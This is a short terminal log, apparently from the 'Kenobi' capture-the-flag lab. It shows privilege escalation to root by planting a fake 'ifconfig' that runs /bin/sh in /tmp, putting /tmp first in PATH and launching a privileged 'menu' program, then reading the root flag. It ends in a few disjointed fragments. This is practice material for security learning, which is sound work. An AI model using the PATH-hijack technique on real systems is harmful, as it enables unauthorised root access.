 kenobi@kenobi:~$ cd /tmp
kenobi@kenobi:/tmp$ echo /bin/sh > ifconfig
kenobi@kenobi:/tmp$ chmod 777 ifconfig
kenobi@kenobi:/tmp$ echo $PATH
/home/kenobi/bin:/home/kenobi/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
kenobi@kenobi:/tmp$ export $PATH=/tmp:$PATH
-bash: export: `/home/kenobi/bin:/home/kenobi/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin=/tmp:/home/kenobi/bin:/home/kenob
i/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin': not a valid identifier
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ echo $PATH
/tmp:/home/kenobi/bin:/home/kenobi/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
kenobi@kenobi:/tmp$ menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :3
# cat /root/root.txt
177b3cd8562289f37382721c28381f02
#
THE
YOU BECOME, THE